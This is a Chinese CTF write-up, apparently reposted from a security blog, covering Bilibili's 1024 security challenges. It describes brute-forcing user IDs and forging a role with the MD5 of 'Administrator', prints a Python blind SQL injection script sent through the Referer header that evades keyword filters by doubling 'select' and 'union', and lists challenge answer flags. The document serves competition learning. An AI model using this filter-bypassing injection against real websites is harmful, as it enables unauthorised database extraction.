答题地址:http://45.113.201.36/start.html

提交地址:https://security.bilibili.com/sec1024/



第五题:Administrator md5加密替换role,外加暴力破解uid

因为每个人的uid是不一样,所以采用暴力破解uid,我是做了一个4位数的字典,替换了后四位,原uid:100336889,替换后面的6889。最后成功破解出来

第六题:思路如下,原文在github上,https://github.com/interesting-1024/end/issues/283

只找到referer注入的我

只找出了数据库后端是 MySQL,但是跑不出库名

受大佬点破 原来是过滤了select 、\等

下面放出大佬的jio本

import requests

url='http://120.92.151.189/blog/single.php?id=1'

flag=''

for i in range(1,100):

left=33

right=128

while right-left!=1:

mid=(left+right)/2

payload="0123'^if(substr((selselectect flag from flag),{i},1)>binary {mid},(selecselectt 1+~0),0) ununionion selecselectt 1,2#".format(i=i,mid=hex(mid))

headers={

'Referer':payload

}

r=requests.get(url=url,headers=headers)

if len(r.text) == 5596:

left=mid

else:

right=mid

flag+=chr(right)print (flag)

最后得出flag:a2b0883c-ffbb8d17-9a3bbf1c-ed600c80

所以到现在你已经可以得80分。

第一题flag:8ba8bc3a-1efbda4d-9d47233a-54cdef0a

第二题flag:c2ace779-f558d6e3-9c2c14f5-4a1a4fdf

第三题flag:c369b988-753c3e4f-67936661-4c896441

第四题flag:5d7599c2-9a112f9a-1543cd3d-d9915cac

第五题flag:257b8417-719c2dd5-9b92fbe0-2d65500c

第六题flag:a2b0883c-ffbb8d17-9a3bbf1c-ed600c80

第八题flag:d436b982-2b81aa54-49a8d2db-87ab951a

第十题flag:2ebd3b08-47ffc478-b49a5f9d-f6099d65

不过刚才看了一下榜单上,已经都是90分了。。。。。。

还能说啥,加油吧,孩子!剩下的第七,九两道题靠你了

CTF

(夺旗赛)

CTF(Capture The Flag)中文一般译作夺旗赛,在网络安全领域中指的是网络安全技术人员之间进行技术竞技的一种比赛形式。CTF起源于1996年DEFCON全球黑客大会,以代替之前黑客们通过互相发起真实攻击进行技术比拼的方式。发展至今,已经成为全球范围网络安全圈流行的竞赛形式,2013年全球举办了超过五十场国际性CTF赛事。而DEFCON作为CTF赛制的发源地,DEFCON CTF也成为了目前全球最高技术水平和影响力的CTF竞赛,类似于CTF赛场中的“世界杯” 。

论坛地址:https://bgbing.com

文章转载自微信公众号bgbing安全